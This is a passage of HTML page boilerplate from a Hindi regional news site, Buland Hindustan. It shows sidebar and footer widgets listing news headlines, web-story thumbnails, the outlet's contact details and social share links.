		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%8B%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A5%87%20%E0%A4%B9%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%87%E2%80%A6&#038;url=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%8B%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A5%87%20%E0%A4%B9%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%87%E2%80%A6%20https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/&text=%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%8B%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A5%87%20%E0%A4%B9%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%87%E2%80%A6" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%A4%96%E0%A4%B0%E0%A5%80%E0%A4%A6%E0%A5%8B%20%E0%A4%85%E0%A4%97%E0%A4%B2%E0%A5%87%20%E0%A4%B9%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A5%87%20%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87%20%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80%20%E0%A4%AF%E0%A5%87%20%E0%A4%B6%E0%A4%BE%E0%A4%A8%E0%A4%A6%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%87%E2%80%A6%20https://bulandhindustan.com/3375/buy-these-great-cars-to-be-launched-next-week/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon 